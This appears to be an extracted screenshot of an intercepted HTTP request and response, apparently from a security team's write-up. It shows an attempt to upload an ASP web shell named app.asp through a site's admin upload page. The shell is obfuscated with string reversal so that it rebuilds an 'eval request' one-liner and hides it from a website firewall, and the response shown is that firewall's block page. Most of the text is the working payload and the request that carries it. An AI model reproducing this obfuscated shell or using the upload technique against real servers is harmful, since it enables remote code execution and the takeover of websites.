 Request
Raw Params Headers Hex
POST /admin/upfile.asp HTTP/1.1
Host:
Proxy-Connection: Keep-Alive
Content-Length: 465
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7de3e4445074a
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0; SE 2.X MetaSr 1.0)
Referer: http:// /admin/picture.asp
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDACABSBDS=HHHODBEBJHGHIMJNFLEGNCGN;
tq_source_page_url=http://sb.f4ck.org/home.php?mod=space*do=notice*view=mypost;
CNZZDATA2256208=cnzz_eid%3D93484874-1407982909-%26ntime%3D1409987108
-----------------------------7de3e4445074a
Content-Disposition: form-data; name="file1"; filename="E:\新建文件夹
(2)\zl\app.asp"
Content-Type: text/plain
<%
Function MorfiCoder(Code)
MorfiCoder=Replace(Replace(StrReverse(Code),"/*/",""""),"\*\",vbCrlf)
End Function
Execute MorfiCoder(")/*/z/*/(tseuqer lave")
%>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 06 Sep 2014 07:57:41 GMT
Content-Length: 2885
Content-Type: text/html; Charset=gb2312
Server: IIS
X-Powered-By: WAF/2.0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
宋体,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg
no-repeat 100px 60px;"></div>
F4CK
Security Team